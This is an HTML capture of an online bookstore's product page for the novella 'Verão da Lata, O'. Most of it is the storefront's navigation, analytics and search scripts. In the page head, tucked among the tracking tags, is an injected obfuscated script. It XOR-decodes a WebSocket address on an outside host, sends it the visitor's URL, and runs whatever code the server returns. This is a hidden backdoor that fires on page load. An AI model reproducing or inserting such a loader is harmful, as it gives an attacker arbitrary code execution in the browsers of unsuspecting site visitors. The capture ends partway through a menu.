

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/verao-da-lata-o?tag=novela
body_size: 20458
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>VERÃO DA LATA, O</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />		<meta name="description" content="“Lançando mão de expressões fora de uso, de lugares comuns da língua, de palavras já esvaziadas, Cesarotto constrói a sua novela com um humor ímpar, fruto de sua materialidade oral, dando voz a uma turba alegre, que passou seu recibo de descompostura ao c" />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->		<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />		<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />		<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
	<!-- //for style in styles -->

	<!-- for script in scripts -->		<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/swiper/js/swiper.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>		<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/verao-da-lata-o" rel="canonical" />		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
